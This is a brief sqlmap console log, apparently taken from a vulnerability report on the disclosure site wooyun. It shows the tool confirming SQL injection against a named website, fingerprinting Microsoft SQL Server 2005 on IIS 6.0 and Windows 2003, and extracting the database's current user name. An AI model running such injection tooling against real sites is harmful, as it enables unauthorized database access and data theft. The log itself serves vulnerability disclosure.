 sqlmap
[13:49:19] [WARNING] the back-end DBMS is not PostgreSQL
[13:49:19] [INFO] testing Microsoft SQL Server
[13:49:25] [INFO] confirming Microsoft SQL Server
[13:49:35] [WARNING] adjusting time delay to 1 second
[13:49:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:49:35] [INFO] fetching current user
[13:49:35] [INFO] retrieved: htbaAdmin
current user:    'htbaAdmin'
[13:50:13] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 45 times
[13:50:13] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.ltxfdc.com'
[*] shutting down at: 13:50:13
C:\Python27\sqlmap>
www.wooyun.org